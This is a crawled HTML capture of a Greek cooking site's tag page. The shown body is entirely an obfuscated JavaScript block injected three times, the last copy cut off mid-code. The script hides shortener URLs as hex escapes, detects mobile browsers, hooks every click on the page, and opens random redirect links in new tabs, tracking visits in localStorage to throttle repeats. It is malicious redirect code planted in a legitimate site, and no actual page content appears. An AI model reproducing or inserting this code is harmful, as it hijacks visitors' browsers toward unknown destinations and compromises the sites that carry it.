

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.feelcook.com/tag/%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%82/page/3/
body_size: 40562
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 